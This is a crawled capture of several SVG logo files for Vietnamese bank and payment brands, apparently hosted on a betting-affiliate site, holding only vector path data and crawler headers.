16.8201 20.1614C16.7437 20.1978 16.6647 20.2278 16.5838 20.251C16.4427 20.2955 16.2961 20.3173 16.1489 20.3158C15.61 20.3158 15.3406 20.1315 15.3406 19.748V19.6783C15.3555 19.5528 15.3984 19.4327 15.4657 19.328C15.5331 19.2233 15.6231 19.1368 15.7282 19.0757L16.2009 18.8915C16.33 18.8355 16.4648 18.7954 16.6027 18.7719C16.6689 18.7719 16.735 18.7719 16.8059 18.7719C17.1586 18.7018 17.5049 18.6002 17.8411 18.4682C17.7955 18.9363 17.6324 19.3833 17.3684 19.763" fill="#969EBB"/>
<path d="M29.9573 14.8625C29.1516 14.2912 28.19 14.0147 27.2205 14.0757C25.9644 14.0022 24.7268 14.4208 23.7461 15.251C22.9267 15.9985 22.3759 17.02 22.1862 18.1444L22.1484 18.493L22.0823 18.8964C22.077 19.3153 22.1589 19.7304 22.3223 20.1124C22.4856 20.4944 22.7264 20.8341 23.0277 21.1075C23.8224 21.741 24.8084 22.049 25.8024 21.9741C26.8533 22.0001 27.8915 21.7283 28.8087 21.1872C29.2194 20.9392 29.5793 20.6076 29.8674 20.2118C30.1554 19.8159 30.366 19.3637 30.4868 18.8814H27.5135C27.2252 19.6135 26.7903 19.987 26.1853 19.987C25.4668 19.987 25.0933 19.5787 25.0933 18.7619C25.1563 18.0946 25.3157 17.4413 25.566 16.8247C25.6819 16.577 25.8651 16.3712 26.0925 16.2337C26.3198 16.0962 26.5808 16.0332 26.8423 16.0528C26.9582 16.0444 27.0746 16.0616 27.1838 16.1035C27.293 16.1454 27.3927 16.2108 27.4764 16.2958C27.5601 16.3807 27.6261 16.4832 27.6699 16.5966C27.7137 16.7099 27.7345 16.8318 27.7309 16.9542V17.1384H30.7515V16.7201C30.7624 16.3657 30.6951 16.0134 30.5548 15.6911C30.4145 15.3688 30.2052 15.0851 29.9432 14.8625" fill="#969EBB"/>
<path d="M11.0506 8.02959C10.0178 7.29676 8.78658 6.93838 7.54321 7.00868C7.22651 7.00868 6.93815 7.00867 6.67344 7.04851C6.40873 7.08835 6.13458 7.10329 5.88405 7.14313C5.39982 7.23716 4.92504 7.37889 4.46597 7.56644C3.63722 7.90606 2.89222 8.43897 2.28685 9.12521C1.76659 9.74883 1.41693 10.5097 1.27528 11.3264L1.24219 11.7896L1.176 12.3672C1.14667 12.841 1.23343 13.3147 1.42796 13.7429C1.62249 14.1711 1.91827 14.5394 2.28685 14.8125C3.23925 15.4422 4.28859 15.8922 5.38773 16.1421C6.00715 16.3289 6.61628 16.5517 7.21232 16.8095C7.33621 16.8782 7.44127 16.9794 7.51742 17.1032C7.59356 17.2271 7.63824 17.3694 7.64719 17.5166V17.7557C7.49593 18.4031 6.89562 18.7517 5.85569 18.7517C5.42745 18.7573 5.0075 18.6272 4.65032 18.3782C4.47062 18.2551 4.32458 18.0846 4.22673 17.8837C4.12889 17.6828 4.08264 17.4584 4.09255 17.2328H0.0557204C0.00916252 17.4076 -0.00842056 17.5895 0.00373093 17.7706C-0.00895902 18.3221 0.0956817 18.8695 0.309984 19.3727C0.524286 19.876 0.842811 20.3223 1.24219 20.679C2.29527 21.6152 3.64786 22.0926 5.02374 22.0137C6.56027 22.0476 8.07711 21.645 9.41506 20.8483C10.0507 20.4598 10.5939 19.9237 11.0035 19.2808C11.413 18.6379 11.6781 17.9051 11.7785 17.1382L11.8258 16.3065C11.841 15.8846 11.7637 15.4647 11.5997 15.0794C11.4357 14.6942 11.1896 14.354 10.8804 14.0854C10.0626 13.446 9.12467 12.9978 8.12935 12.7706L6.77272 12.3822C6.38032 12.2821 6.00649 12.1137 5.6666 11.8842C5.5746 11.8092 5.49971 11.7135 5.44736 11.604C5.39502 11.4946 5.36654 11.3742 5.36407 11.2517V11.0824C5.46333 10.5844 5.93603 10.3254 6.75852 10.3254C7.79845 10.3254 8.3326 10.6939 8.3326 11.4708V11.5505H12.341V11.3065C12.341 9.84732 11.9203 8.7517 11.0695 8.06445" fill="#969EBB"/>
<path d="M82.8983 14.5882C82.374 14.2209 81.7493 14.0459 81.121 14.0902C80.5863 14.0995 80.0597 14.2282 79.5757 14.4677C79.0917 14.7072 78.6614 15.0521 78.3132 15.4797L78.5306 14.2745H75.8079L74.4844 21.7894H77.4907L78.1572 17.9548C78.2153 17.5028 78.3977 17.0787 78.6819 16.7347C78.9364 16.5152 79.2617 16.4081 79.5895 16.4359C79.7037 16.4181 79.8202 16.4288 79.9298 16.4671C80.0393 16.5055 80.1388 16.5704 80.2202 16.6566C80.3016 16.7428 80.3626 16.848 80.3984 16.9636C80.4341 17.0792 80.4437 17.2021 80.4262 17.3223V17.5713V17.8054L79.7265 21.7894H82.6998L83.5034 17.2725C83.5626 16.9762 83.5911 16.6739 83.5885 16.3711C83.619 16.0373 83.5721 15.7006 83.4519 15.3901C83.3317 15.0795 83.1418 14.8044 82.8983 14.5882" fill="#969EBB"/>
<path d="M94.0064 13.9759H90.5227L88.197 16.2518L89.3835 9.48389H86.396L84.25 21.7747H87.2374L87.6723 19.3893L88.3152 18.8116L89.4355 21.7747H93.009L90.7259 16.8644L94.0064 13.9759Z" fill="#969EBB"/>
<path d="M54.2344 14.5884C53.7168 14.2176 53.0955 14.0421 52.4712 14.0904C51.927 14.0914 51.3893 14.2145 50.8938 14.4515C50.3982 14.6885 49.9563 15.034 49.5973 15.4649C49.3278 14.5436 48.6093 14.0904 47.4134 14.0904H47.3472C46.8599 14.1028 46.3822 14.2358 45.9528 14.4788C45.5072 14.7021 45.1073 15.0151 44.7758 15.4001L44.9601 14.2746H42.2469L40.9375 21.7896H43.9108L44.582 17.9549C44.6531 17.5282 44.8254 17.1273 45.083 16.7896C45.1943 16.6752 45.3259 16.5851 45.4703 16.5245C45.6147 16.4638 45.769 16.4337 45.9244 16.436C46.0286 16.4196 46.1349 16.429 46.235 16.4633C46.3352 16.4976 46.4264 16.5558 46.5015 16.6335C46.5766 16.7113 46.6336 16.8063 46.668 16.9111C46.7024 17.016 46.7132 17.1278 46.6996 17.2378L46.6477 17.8902L45.9575 21.7896H48.9497L49.6209 17.9549C49.6555 17.4786 49.8459 17.0297 50.1598 16.685C50.3858 16.5196 50.6551 16.4326 50.9303 16.436C51.159 16.4088 51.389 16.4747 51.5731 16.6202C51.6393 16.7032 51.6893 16.7992 51.7201 16.9026C51.7509 17.006 51.762 17.1149 51.7527 17.2228C51.7434 17.4686 51.7165 17.7133 51.6724 17.9549L50.9964 21.7896H53.9886L54.778 17.3075C54.8352 16.9538 54.8637 16.5956 54.8631 16.2368C54.8909 15.9299 54.8508 15.6204 54.7458 15.3326C54.6408 15.0448 54.4738 14.7867 54.258 14.5784" fill="#969EBB"/>
<path d="M73.1364 14.5438C72.6637 14.2301 71.8413 14.0757 70.6832 14.0757H70.4468C70.0261 14.0757 69.6243 14.0757 69.2698 14.1305C67.2892 14.3446 66.1831 15.1663 65.9609 16.5856H68.8491C68.9238 16.3508 69.0788 16.1537 69.284 16.0329C69.5123 15.9061 69.7681 15.8443 70.0261 15.8536C70.5981 15.8536 70.8958 16.0328 70.8958 16.3864C70.8958 16.6205 70.7304 16.8048 70.4231 16.9392C70.0494 17.0537 69.6665 17.1321 69.2792 17.1733L68.9436 17.2231L67.8517 17.3924L67.0812 17.5418C66.6144 17.6714 66.1749 17.8928 65.786 18.1942C65.3485 18.5734 65.0509 19.102 64.9446 19.6882C64.9446 19.7231 64.9116 19.8078 64.8927 19.9074V20.2261C64.8802 20.4604 64.925 20.6942 65.0226 20.9052C65.1202 21.1162 65.2675 21.2973 65.4504 21.4313C65.9522 21.8044 66.5522 22.0029 67.1663 21.999H67.3034C67.985 22.0017 68.6597 21.8541 69.284 21.5657C69.6198 21.3974 69.9369 21.1903 70.2294 20.9482V21.7649H73.316L73.3539 21.6305C73.1902 21.4845 73.0786 21.2843 73.0372 21.0627L73.1175 20.5647L73.7746 16.9193C73.8212 16.6144 73.8497 16.3067 73.8596 15.998C73.876 15.7085 73.8174 15.4198 73.69 15.1628C73.5626 14.9058 73.3713 14.6901 73.1364 14.5388V14.5438ZM70.0119 19.748C69.8663 19.9207 69.6896 20.0612 69.492 20.1613C69.4207 20.1985 69.3463 20.2285 69.2698 20.251C69.1285 20.2944 68.9821 20.3162 68.8349 20.3157C68.296 20.3157 68.0313 20.1315 68.0313 19.748V19.6783C68.0426 19.5522 68.0835 19.4311 68.1504 19.3259C68.2172 19.2207 68.3079 19.1347 68.4142 19.0757L68.8538 18.8914C68.9887 18.8383 69.128 18.7983 69.2698 18.7719C69.3218 18.7719 69.3927 18.7719 69.4589 18.7719C69.818 18.7033 70.1707 18.6017 70.513 18.4681C70.4588 18.9391 70.2858 19.3863 70.0119 19.7629" fill="#969EBB"/>
<path d="M61.8416 14.0904C61.4143 14.079 60.9885 14.1481 60.5842 14.2945C60.4377 14.3792 60.2817 14.4589 60.1115 14.5585C59.8816 14.7079 59.6621 14.8743 59.4545 15.0565L60.3999 9.48877H57.3935L55.2617 21.7846H57.9466L58.1688 20.7288C58.4666 21.5505 59.1142 21.9689 60.0974 22.0187H60.2486C60.8286 22.0358 61.4043 21.9096 61.9296 21.6501C62.455 21.3907 62.9153 21.0052 63.2739 20.5246C64.0476 19.5619 64.47 18.3399 64.4651 17.0784C64.4894 16.6774 64.4334 16.2756 64.3006 15.8989C64.1679 15.5222 63.9614 15.1792 63.6946 14.8921C63.4539 14.6332 63.1651 14.4293 62.8463 14.293C62.5275 14.1568 62.1855 14.0912 61.8416 14.1003V14.0904ZM61.0049 19.1551C60.9095 19.3248 60.783 19.4729 60.6329 19.5909C60.4828 19.7088 60.3121 19.7943 60.1305 19.8423C60.0305 19.8616 59.9294 19.8732 59.8279 19.8772C59.1567 19.8772 58.8211 19.439 58.8211 18.5824C58.9163 18.0184 59.0916 17.4728 59.341 16.9639C59.4247 16.8151 59.5392 16.6882 59.6759 16.5925C59.8125 16.4968 59.9679 16.4348 60.1305 16.4111C60.2416 16.3931 60.3537 16.3831 60.4661 16.3812C61.1231 16.3812 61.4398 16.7995 61.4398 17.6312C61.4392 18.173 61.2881 18.7028 61.0049 19.1551" fill="#969EBB"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nhacaiuytinaz.com/wp-content/uploads/2022/07/bank_donga.svg
body_size: 4373
content:
<svg width="107" height="24" viewBox="0 0 107 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9 2C1.66869 4.24131 -1.56131 12.6789 0.722574 15.4438C1.54377 15.694 2.39002 15.8666 3.24849 15.9591C1.69509 14.0204 2.01193 12.2413 2.70722 10.5276C2.70722 13.2638 3.97458 14.8466 5.7876 16C6.65684 15.9618 7.516 15.8104 8.33992 15.5501C4.67426 13.8119 2.87444 7.29243 9 2.00818V2Z" fill="#969EBB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1 15.7001C6.2334 20.8828 14.6917 19.2277 16 15.7489C15.8609 14.841 15.6063 13.9596 15.2438 13.131C14.3316 15.425 12.7431 16.1882 10.9467 16.6807C13.2633 15.1987 14.0555 13.2331 14.2035 11.0189C13.7895 10.2401 13.2465 9.55514 12.6031 9C12.7991 13.1488 8.24593 18.2071 1 15.7223V15.7001Z" fill="#969EBB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.7509 16C18.2861 8.72621 12.3679 1.57103 8.76304 2.02009C8.11376 2.54555 7.54859 3.16545 7.08678 3.85866C9.59689 3.56211 11.0123 4.75676 12.2182 6.22253C9.74656 4.80336 7.69399 5.04483 5.76544 5.96835C5.3975 6.68024 5.13948 7.4428 5 8.23055C8.3568 6.07426 14.9378 8.14583 16.7424 15.9915L16.7509 16Z" fill="#969EBB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.1997 13H24.5912C26.4904 13 28 14.4513 28 16.0708V19.9779C28 21.9867 26.0212 23 24.3876 23H19V14.0487C19.0463 13.7615 19.1916 13.4996 19.4106 13.3081C19.6297 13.1166 19.9088 13.0076 20.1997 13V13ZM21.24 14.2788H23.6306C23.9332 14.2689 24.2347 14.3212 24.5163 14.4325C24.7979 14.5438 25.0537 14.7116 25.2678 14.9256C25.4819 15.1396 25.6498 15.3952 25.7611 15.6767C25.8724 15.9582 25.9248 16.2595 25.9149 16.5619V19.4115C25.9149 20.9071 24.972 21.6903 23.6306 21.6903H21.24V14.2788Z" fill="#969EBB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M32.1619 13.0004H34.7356C35.1602 12.9959 35.5814 13.076 35.9753 13.2362C36.3692 13.3964 36.728 13.6336 37.0312 13.9342C37.3344 14.2347 37.576 14.5928 37.7423 14.9879C37.9085 15.383 37.9961 15.8074 38 16.2367V19.6075C38 21.4426 36.6788 23 35.0273 23H32.222C30.1587 23 29.0005 21.4903 29.0005 19.5641V16.202C28.993 15.7799 29.0695 15.3605 29.2257 14.9689C29.3818 14.5773 29.6144 14.2215 29.9094 13.9227C30.2044 13.6239 30.5559 13.3883 30.9429 13.2299C31.3299 13.0714 31.7445 12.9934 32.1619 13.0004V13.0004ZM32.7839 14.2455H34.1995C34.6502 14.3062 35.0649 14.5272 35.3691 14.8691C35.6733 15.2109 35.8472 15.6512 35.8595 16.1109V19.8852C35.8595 20.9307 34.9158 21.7896 34.2209 21.7896H32.8053C32.1104 21.7896 31.1839 20.922 31.1839 19.8852V16.1239C31.1839 15.0784 32.089 14.2585 32.7839 14.2585V14.2455Z" fill="#969EBB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M50.2183 13H52.8469C54.8229 13 56.0607 14.4228 55.9977 16.2359V16.5483H53.9902V16.1145C53.9902 15.0691 53.0045 14.2493 52.2933 14.2493H50.8484C50.1373 14.2493 49.2145 15.0691 49.2145 16.1145V19.884C49.2145 20.9294 50.1598 21.7882 50.8709 21.7882H52.3158C52.5274 21.7882 53.5581 21.6581 53.9902 21.1246V19.1032H51.8837V17.585H55.9977V21.9661C55.2265 22.6562 54.205 23.0269 53.153 22.9985H50.2813C48.1793 22.9985 47 21.4889 47 19.563V16.2012C47.0161 15.3734 47.3578 14.5823 47.9561 13.988C48.5544 13.3937 49.3646 13.0405 50.2228 13H50.2183Z" fill="#969EBB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.4908 23H38V14.1337C38 13.836 38.1089 13.5503 38.3033 13.3382C38.4977 13.1261 38.762 13.0046 39.039 13H40.386L44.4189 19.727V13.0044H46V23H43.885L39.4867 15.6378V23H39.4908Z" fill="#969EBB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M62.6594 11C64.1077 14.9885 65.5545 18.977 67 22.9654H64.7397L63.4589 19.1123H59.0472C58.637 20.3996 58.2184 21.6955 57.7915 23H56L59.7127 12.2009C59.8248 11.8663 60.0306 11.5735 60.3041 11.3597C60.5776 11.146 60.9064 11.0208 61.2489 11H62.6385H62.6594ZM61.2321 12.8834L62.1111 15.3067L62.9901 17.7343H59.4741L60.3531 15.3067L61.2321 12.8834V12.8834Z" fill="#969EBB"/>
<path d="M73.1538 13.008V16.4626H74.012C74.4995 16.4626 74.8994 16.4626 75.2119 16.4151C75.498 16.3889 75.7787 16.3191 76.0451 16.2079C76.3856 16.0388 76.6583 15.7516 76.8159 15.396C76.962 15.0175 77.0301 14.6116 77.0158 14.2042C77.0195 13.8103 76.9516 13.4191 76.8159 13.0512C76.7026 12.7192 76.4798 12.4393 76.1868 12.2609C75.9437 12.132 75.6794 12.0514 75.4077 12.0234C75.1202 11.9932 74.7494 11.9759 74.3036 11.9759H73.9245C73.7912 11.9815 73.6586 12.0003 73.5287 12.0321C73.4467 12.0765 73.3741 12.1376 73.3154 12.2118C73.2567 12.286 73.2131 12.3718 73.1871 12.4639C73.1871 12.5589 73.1871 12.6625 73.1663 12.7705C73.1455 12.8785 73.1663 12.9691 73.1663 13.0339L73.1538 13.008ZM74.4703 22.7414H70.0125V22.0419H70.4291C70.529 22.0491 70.6292 22.0491 70.7291 22.0419C70.8976 22.014 71.0645 21.9766 71.229 21.9296C71.3915 21.9296 71.5165 21.7828 71.5998 21.5496C71.5998 21.4416 71.5998 21.3423 71.5998 21.2387C71.5998 21.135 71.5998 21.0098 71.5998 20.85V12.533C71.602 12.416 71.5657 12.3017 71.4967 12.2091C71.4278 12.1164 71.3304 12.0509 71.2207 12.0234C71.0832 12.0234 70.8541 12.0234 70.5291 11.9889L70 11.9587V11.2591H75.1702C75.6596 11.2444 76.1491 11.2893 76.6284 11.393C76.9426 11.4802 77.2419 11.6171 77.5158 11.7989C77.8496 12.0449 78.1247 12.367 78.3198 12.7403C78.5231 13.113 78.6293 13.5342 78.6281 13.9624C78.6433 14.3229 78.5864 14.6828 78.4609 15.0194C78.3354 15.3561 78.1442 15.6622 77.8991 15.9185C77.412 16.3929 76.7825 16.6795 76.1159 16.7304C76.8578 16.73 77.5793 16.9818 78.1699 17.4472C78.4816 17.6978 78.7317 18.0214 78.8997 18.3914C79.0677 18.7614 79.1488 19.1674 79.1364 19.5761C79.1369 19.9134 79.092 20.2492 79.0031 20.5737C78.9185 20.8864 78.7771 21.1795 78.5865 21.4373C78.421 21.662 78.2228 21.8587 77.999 22.0203C77.7605 22.1656 77.5128 22.294 77.2575 22.4046C77.1073 22.4694 76.9509 22.5172 76.7909 22.5471L76.3742 22.6292C75.9396 22.6936 75.501 22.7254 75.0619 22.7242H74.4703V22.7414ZM73.1538 17.2054V20.8975C73.1133 21.2286 73.1715 21.5646 73.3204 21.8605C73.5506 22.0162 73.8272 22.0806 74.0995 22.0419H74.3828C74.8239 22.0463 75.2648 22.0246 75.7035 21.9771C76.0372 21.9429 76.3584 21.8275 76.6409 21.6403C76.9224 21.4406 77.1331 21.1509 77.2408 20.8155C77.3717 20.4611 77.4395 20.0851 77.4408 19.7057C77.4408 18.6376 77.1408 17.9179 76.5409 17.5465C76.1243 17.2788 75.3744 17.1492 74.3245 17.1492C74.1912 17.1492 73.9704 17.1493 73.6621 17.1795L73.1538 17.2097V17.2054ZM86.2397 17.7797L86.1856 20.5132V21.2128C86.1843 21.3437 86.2054 21.4738 86.2481 21.5971C86.2871 21.7084 86.3662 21.7998 86.4689 21.8519C86.5055 21.8927 86.55 21.9249 86.5996 21.9465C86.6492 21.9681 86.7026 21.9785 86.7563 21.9771H86.9272L87.3438 21.7871C87.4771 21.8173 87.5437 21.8951 87.5437 22.0117C87.4536 22.2794 87.277 22.5067 87.0438 22.6551C86.8101 22.8149 86.5364 22.9004 86.2564 22.9012C86.1097 22.9086 85.963 22.8848 85.8255 22.8313C85.688 22.7778 85.5624 22.6958 85.4565 22.5903C85.2379 22.3382 85.0934 22.0265 85.0399 21.6921C84.7395 22.1034 84.3479 22.4337 83.8983 22.6551C83.4526 22.8782 82.9643 22.9948 82.4693 22.9962C81.9645 23.0265 81.4652 22.8739 81.057 22.5644C80.8503 22.388 80.6866 22.1634 80.5795 21.909C80.4723 21.6546 80.4247 21.3776 80.4404 21.1005C80.4404 20.198 81.0195 19.4768 82.1694 18.9413C83.0611 18.5578 83.9986 18.3007 84.9566 18.177V17.0672C84.9703 16.8762 84.9337 16.685 84.8508 16.5139C84.7679 16.3428 84.6417 16.1982 84.4858 16.0956C84.1545 15.9181 83.7832 15.8361 83.4109 15.8581C83.1749 15.8561 82.9393 15.8764 82.7068 15.9185C82.5151 15.9559 82.3358 16.0437 82.1861 16.1733C82.1213 16.2303 82.0796 16.3105 82.0694 16.3979C82.1164 16.4785 82.1555 16.5639 82.1861 16.6526L82.336 16.9636C82.384 17.0644 82.4096 17.175 82.411 17.2874C82.4199 17.3976 82.4046 17.5084 82.3664 17.6116C82.3282 17.7148 82.2679 17.8077 82.1902 17.8834C82.0283 18.0231 81.8214 18.094 81.6111 18.082C81.5011 18.0861 81.3919 18.0613 81.2936 18.01C81.1952 17.9586 81.111 17.8824 81.0487 17.7884C80.9059 17.5776 80.8328 17.3246 80.8404 17.0672C80.8385 16.7303 80.9506 16.4033 81.157 16.1431C81.3519 15.8975 81.5947 15.6974 81.8694 15.5558C82.1427 15.4044 82.4341 15.2912 82.736 15.219C83.0334 15.1553 83.3363 15.1234 83.64 15.124C83.8769 15.1239 84.1134 15.1398 84.3483 15.1715C84.576 15.2055 84.7995 15.2648 85.0149 15.3485C85.2417 15.4246 85.4517 15.5466 85.6326 15.7074C85.8135 15.8683 85.9619 16.0648 86.0689 16.2856C86.2289 16.7713 86.2968 17.2845 86.2689 17.797L86.2397 17.7797ZM84.9274 18.7988C84.2618 18.9283 83.6039 19.097 82.9568 19.3041C82.6241 19.4133 82.3337 19.6296 82.1276 19.9216C81.9216 20.2136 81.8107 20.566 81.8111 20.9278C81.8047 21.0946 81.8326 21.261 81.893 21.4158C81.9533 21.5707 82.0447 21.7105 82.1611 21.826C82.3852 22.0481 82.6842 22.1705 82.9943 22.1671C83.3014 22.164 83.6027 22.0792 83.8692 21.921C84.1465 21.7643 84.3859 21.5442 84.5691 21.2775C84.6872 21.081 84.7757 20.867 84.8316 20.6428C84.8855 20.4138 84.9121 20.1789 84.9107 19.9432V18.7988H84.9274ZM88.0978 22.7414V22.1239H88.4395C88.602 22.1023 88.7436 22.0851 88.8561 22.0764C88.9566 22.0695 89.0553 22.0446 89.1477 22.003C89.2227 21.9685 89.2602 21.8605 89.2602 21.6791V17.2961C89.2602 17.1449 89.2602 17.0024 89.2602 16.8642C89.254 16.7344 89.2344 16.6055 89.2019 16.4799C89.1686 16.3547 89.0352 16.2683 88.8103 16.2165L88.0937 16.1863V15.5213L90.5934 15.3615V16.7001C90.8358 16.1728 91.2134 15.7246 91.6849 15.4047C92.015 15.2016 92.3927 15.097 92.7765 15.1024C93.1726 15.0996 93.5619 15.2102 93.9013 15.4219C94.3623 15.7064 94.7018 16.1618 94.8512 16.6958C94.923 16.9072 94.9733 17.1257 95.0012 17.3479C95.0369 17.6343 95.0536 17.9228 95.0512 18.2116V21.8691C95.0648 21.9328 95.0962 21.9908 95.1413 22.0361C95.1865 22.0814 95.2435 22.1119 95.3053 22.1239H96.1927V22.7285H92.564V22.1671L92.764 22.2017C92.8508 22.1971 92.9372 22.1856 93.0223 22.1671C93.106 22.1496 93.191 22.1395 93.2764 22.1369C93.4597 22.1369 93.5722 22.0937 93.6222 22.0117C93.6222 22.0117 93.6597 21.9469 93.7055 21.8519C93.7301 21.7799 93.74 21.7035 93.7347 21.6273V18.1727C93.7352 17.9549 93.7241 17.7372 93.7014 17.5206C93.6764 17.3306 93.6597 17.1967 93.6514 17.1233C93.6349 16.9747 93.5894 16.8311 93.5178 16.7012C93.4462 16.5713 93.3499 16.4578 93.2347 16.3676C92.9947 16.1795 92.7025 16.0765 92.4015 16.074C92.1031 16.0758 91.8123 16.1723 91.5683 16.3504C91.298 16.5507 91.0768 16.814 90.9225 17.119C90.8006 17.3738 90.7217 17.6484 90.6892 17.9309C90.6535 18.2707 90.6368 18.6124 90.6392 18.9543V21.5798C90.6349 21.6758 90.6447 21.7719 90.6684 21.8648C90.6684 22.003 90.7892 22.0851 91.01 22.1196L91.5224 22.1498H91.7807V22.7544L88.0978 22.7414ZM99.384 11.0043V18.9543L101.384 16.7952C101.473 16.7062 101.557 16.611 101.634 16.5101C101.705 16.4148 101.744 16.2982 101.746 16.1776C101.746 16.0481 101.655 15.9704 101.467 15.9358C101.329 15.9099 101.19 15.8941 101.05 15.8883H100.592V15.3485H104.342V15.8883H104.142C103.753 15.8878 103.372 16 103.042 16.2122C102.714 16.446 102.412 16.7168 102.142 17.0197L101.259 17.9568L103.113 20.7896C103.328 21.1468 103.583 21.4771 103.871 21.7741C104.191 22.037 104.592 22.1718 105 22.1542V22.7285H101.217V22.1844L101.984 22.1542L102.13 22.0851C102.13 22.0851 102.15 22.0289 102.159 21.9469C102.166 21.8668 102.158 21.7859 102.134 21.7094L101.93 21.4244L100.33 18.8809L99.3882 19.8007V21.528C99.3777 21.6771 99.4065 21.8264 99.4715 21.9598C99.4883 21.9984 99.513 22.0327 99.544 22.0603C99.5749 22.0879 99.6113 22.1082 99.6506 22.1196C99.7394 22.1255 99.8285 22.1255 99.9173 22.1196C100.001 22.1136 100.084 22.1136 100.167 22.1196H100.476V22.6939H96.9593V22.1671H97.3009L97.7759 22.1369C97.9758 22.1081 98.0842 22.0131 98.1008 21.8519V12.6237C98.1036 12.4904 98.0925 12.3572 98.0675 12.2264C98.0584 12.1737 98.0385 12.1236 98.009 12.0796C97.9795 12.0356 97.9412 11.9988 97.8967 11.9716C97.7659 11.9087 97.6242 11.8734 97.4801 11.868L96.9593 11.8291H96.8176V11.1598L99.3882 11L99.384 11.0043Z" fill="#969EBB"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nhacaiuytinaz.com/wp-content/uploads/2022/07/bank_paywin.svg
body_size: 968
content:
<svg width="84" height="24" viewBox="0 0 84 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.69291 6.88867H6.13979C6.49902 6.88867 6.79023 7.17193 6.79023 7.52135C6.79023 7.87076 6.49902 8.15402 6.13979 8.15402H4.69291C4.33369 8.15402 4.04248 7.87076 4.04248 7.52135C4.04248 7.17193 4.33369 6.88867 4.69291 6.88867ZM8.49369 12.7727H9.94057C10.2998 12.7727 10.591 13.056 10.591 13.4054C10.591 13.7548 10.2998 14.0381 9.94057 14.0381H8.49369C8.13447 14.0381 7.84326 13.7548 7.84326 13.4054C7.84326 13.056 8.13447 12.7727 8.49369 12.7727ZM5.41364 17.3135H0.650433C0.291208 17.3135 0 17.5967 0 17.9461C0 18.2956 0.291208 18.5788 0.650433 18.5788H5.41364C5.77286 18.5788 6.06407 18.2956 6.06407 17.9461C6.06407 17.5967 5.77286 17.3135 5.41364 17.3135ZM54.0494 21.1116H56.2152L59.7926 13.3452H59.8369L60.3966 21.1116H62.5359L67.673 9.52759H65.3258L61.9895 17.705H61.943L61.4563 9.52759H59.5891L55.9232 17.7158H55.8767L55.7506 9.52759H53.4785L54.0494 21.1116ZM66.3354 21.1116L68.8288 9.52759H71.2978L68.8044 21.1116H66.3354ZM73.3283 9.52759L70.835 21.1116H73.2287L74.919 13.3817H74.9677L78.7286 21.1116H80.7751L83.2684 9.52759H80.8724L79.1844 17.2574H79.1357L75.3747 9.52759H73.3283ZM25.9375 21.1113H32.2737L31.9684 18.4084H27.5393L25.9375 21.1113ZM7.96465 17.2593H15.1371L14.8473 18.5096H7.96465C7.87317 18.5213 7.78018 18.5139 7.6919 18.4878C7.60361 18.4617 7.52207 18.4177 7.45271 18.3584C7.38335 18.2993 7.32777 18.2264 7.2897 18.1446C7.25163 18.0628 7.23193 17.9742 7.23193 17.8844C7.23193 17.7947 7.25163 17.706 7.2897 17.6242C7.32777 17.5425 7.38335 17.4696 7.45271 17.4104C7.52207 17.3512 7.60361 17.3071 7.6919 17.281C7.78018 17.255 7.87317 17.2476 7.96465 17.2593ZM11.48 13.3708C11.4869 13.5417 11.5632 13.7029 11.6923 13.8191C11.8212 13.9353 11.9924 13.9969 12.1681 13.9905H15.887L16.1768 12.7316H12.1681C12.0794 12.7285 11.991 12.7426 11.9082 12.7732C11.8252 12.8039 11.7494 12.8503 11.6853 12.9099C11.6212 12.9695 11.5699 13.041 11.5347 13.1201C11.4995 13.1993 11.4808 13.2845 11.48 13.3708ZM20.8781 11.5784C22.1768 11.5784 22.9511 12.1314 22.9511 13.2074C22.9511 14.66 21.836 15.609 20.1104 15.609H18.1592L19.1083 11.5784H20.8781ZM18.5945 6.88904H7.96415C7.87644 6.88617 7.78901 6.90025 7.70693 6.93047C7.62485 6.96069 7.54974 7.00644 7.48596 7.06508C7.42218 7.12372 7.37098 7.19408 7.33535 7.27209C7.2997 7.3501 7.28032 7.43421 7.27832 7.51956C7.28061 7.60472 7.3002 7.6886 7.33597 7.76637C7.37174 7.84413 7.42298 7.91424 7.48673 7.97265C7.55048 8.03106 7.62549 8.07662 7.70743 8.10671C7.78937 8.13679 7.87662 8.1508 7.96415 8.14793H17.2339L16.933 9.58759H21.4949C23.9883 9.58759 25.6188 10.9283 25.6188 12.9748C25.6188 15.8175 23.3865 17.5756 20.1454 17.5756H17.7317L16.8999 21.1113H23.1321L30.1983 9.58759H33.2956L34.9084 21.1113H36.9925L37.9725 16.8763L35.2735 9.58759H38.019L39.7535 14.5479H39.8066L43.7622 9.58759H46.6649L40.6075 16.9731L39.6451 21.1113H45.5521C46.2414 21.1252 46.9147 20.908 47.4589 20.4962C48.0032 20.0843 48.3852 19.503 48.541 18.8496L51.0476 6.88904H18.5945ZM28.5508 16.5389L31.2277 11.9402H31.2875L31.8118 16.5389H28.5508Z" fill="#969EBB"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nhacaiuytinaz.com/wp-content/uploads/2022/07/bank_mb.svg
body_size: 37654
content:
<svg width="64" height="24" viewBox="0 0 64 24" fill="none" xmlns="http://www.w3.org/2000/svg">
